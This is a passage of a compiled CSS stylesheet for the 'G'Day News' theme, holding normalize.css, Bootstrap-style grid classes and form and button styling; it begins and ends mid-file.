        - Mixins - This File Contains Global Styles For More Common Mixins (AKA Functions) That Are Used In G'Day News Theme
        - Print - This File Contains Styles For Print Content (Single Post) That Are Used In G'Day News Theme
        - Rating
        - Search
        - Single-post
        - Shortcode - This File Contains Less Difficult Shortcode Styles (See Shortcode-X Folders)
        - Titles - This File Contains Styles For Titles That Are Used In G'Day News Theme
            - Bar Type 1
            - Bar Type 2
            - Bar Type 3
            - Bar Type 4
            - Bar Type Big Left
            - Bar Type Big Right
            - Bar Type Big Center
        - Top-bar
        - Variables - This File Contains Global Styles For More Common Variables That Are Used In G'Day News Theme
        - Widgets - This File Contains Styles For Widgets That Are Used In G'Day News Theme
            - JaW Banner Widget
            - JaW Posts Widget
            - JaW Login Widget
            - JaW Social Widget
            - JaW Social Icons Widget
            - JaW Twitter Widget
            - JaW Recent Comments Widget
            - JaW Rate Post Widget
            - JaW About Author
            - JaW Submit Message Widget
            - JaW Instagram Widget
            - JaW JaW Gallery Widget


Main file of our LESS is template-static.less. If you do some changes within any file, you should compile only template-static.less file.

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Color codes]

All colors are dynamically set in Theme Options
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Typography]

All typography atrributes are dynamically set in Theme Options
-------------------------------------------------------------------*/
/* Extern Libraries*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1180px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn,
.button-primary {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button-primary:hover,
.btn:focus,
.button-primary:focus {
  text-decoration: none;
}
.btn:active,
.button-primary:active,
.btn.active,
.button-primary.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.button-primary.disabled,
.btn[disabled],
.button-primary[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button-primary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
